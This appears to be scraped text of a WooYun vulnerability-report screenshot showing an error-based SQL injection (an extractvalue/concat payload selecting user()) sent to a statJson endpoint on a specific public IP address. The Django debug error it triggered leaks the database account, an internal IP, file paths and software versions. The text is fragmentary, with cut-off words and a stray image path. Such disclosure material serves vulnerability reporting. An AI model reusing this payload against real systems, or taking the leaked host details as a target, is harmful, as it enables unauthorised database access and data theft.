 123.125.118.45:8080/statJson/?order_item_id=0 and extractvalue(1, concat(0x7e, (select user()),0x7e))%23
Search
代码手册 软件安装 python脚本 信息收集
SQL XSS Encryption Encoding Other
oad URL
http://123.125.118.45:8080/statJson/?order_item_id=0 and extractvalue(1, concat(0x7e, (select user()),0x7e))#&dt=2016-02-21&start_hour=0&end_hour=23&provinc
Split URL
Execute
Enable Post data Enable Referrer
perationalError at /statJson/
105, "XPATH syntax error: '~cupid2_report_ro@10.11.128.95~'")
Request Method: GET
Request URL: http://123.125.118.45:8080/statJson/?order_item_id=0%20and%20extractvalue(1,%20concat(0x7e,%20(select%20user()),0x7e)
province_id=221111&city_id=221111
Django Version: 1.6.6
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~cupid2_report_ro@10.11.128.95~'")
Exception Location: /usr/lib64/python2.6/site-packages/MySQLdb/connections.py in defaulterrorhandler, line 36
Python Executable: /usr/bin/python
Python Version: 2.6.6
Python Path: ['/root/yao/cupid_debug',
'/usr/lib64/python26.zip',
'/usr/lib64/python2.6',
'/usr/lib64/python2.6/plat-linux2',
'/usr/lib64/python2.6/lib-tk',
'/usr/lib64/python2.6/lib-old',
'/usr/lib64/python2.6/lib-dynload',
'/usr/lib64/python2.6/site-packages',
'/usr/lib/python2.6/site-packages',
'/usr/lib/python2.6/site-packages/setuptools-0.6c11-py2.6.egg-info']
www.wooyun.org